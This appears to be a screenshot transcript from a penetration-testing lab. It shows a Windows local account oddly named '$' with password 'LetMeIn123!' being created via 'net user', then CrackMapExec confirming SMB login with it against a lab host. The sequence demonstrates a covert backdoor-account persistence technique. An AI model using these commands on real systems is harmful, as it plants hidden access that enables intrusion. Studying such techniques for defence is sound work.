 C:\WINDOWS\system32>net user $ LetMeIn123! /add /active:yes
The command completed successfully.
C:\WINDOWS\system32>net user
User accounts for \\NSA0XF
-------------------------------------------------------------------------------
Administrator            ben0xa                   DefaultAccount
desc_user                Guest                    ts
WDAGUtilityAccount
The command completed successfully.
[09-03-2020 11:48:38]:[root]
[/mnt/hgfs/Documents] # cme smb -u '$' -p 'LetMeIn123!' --local-auth 172.16.133.130
SMB         172.16.133.130  445    NSA0XF           [*] Windows 10.0 Build 18362 x64 (name:NSA0XF) (domain:NSA0XF) (sign
ing:False) (SMBv1:False)
SMB         172.16.133.130  445    NSA0XF           [+] NSA0XF\$:LetMeIn123!
(bp3)
[09-03-2020 11:49:08]:[root]
[/mnt/hgfs/Documents] #